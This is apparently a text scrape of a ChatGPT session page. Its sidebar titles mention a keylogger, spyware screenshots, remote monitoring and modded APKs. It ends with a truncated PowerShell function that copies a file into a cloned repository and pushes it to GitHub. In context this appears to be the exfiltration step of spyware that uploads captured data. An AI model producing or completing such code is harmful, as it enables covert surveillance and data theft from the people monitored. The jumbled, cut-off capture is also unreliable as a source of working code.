 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPTs
Today
Git Repository Installation Sc
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection C
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
Copy
}
}
}
# -----------------------------------------
# Function to upload to GitHub using Git
function Upload-To-GitHub {
param (
[string]$filePath
)
# Clone repository if not already cloned
Clone-GitRepo
# Copy the file to the Git repository
Copy-Item -Path $filePath -Destination $repoPath
# Add, commit, and push to GitHub
cd $repoPath
Write-Host "Adding file: $(Split-Pa